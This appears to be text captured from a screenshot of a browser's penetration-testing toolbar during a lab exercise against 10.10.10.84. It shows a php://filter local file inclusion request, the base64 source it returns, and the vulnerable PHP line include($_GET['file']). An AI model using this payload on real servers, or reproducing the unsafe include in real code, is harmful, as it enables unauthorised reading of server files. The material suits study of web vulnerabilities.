 10.10.10.84/browse.php?file=php://filter/conv
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.10.10.84/browse.php?file=php://filter/convert.base64-encode/resource=/usr/local
/www/apache24/data/browse.php
Enable Post data Enable Referrer
Post data
<?php
include($_GET['file']);
?>
Add 1 to current selection
PD9waHAKaW5jbHVkZSgkX0dFVFsnZmlsZSddKTsKPz4K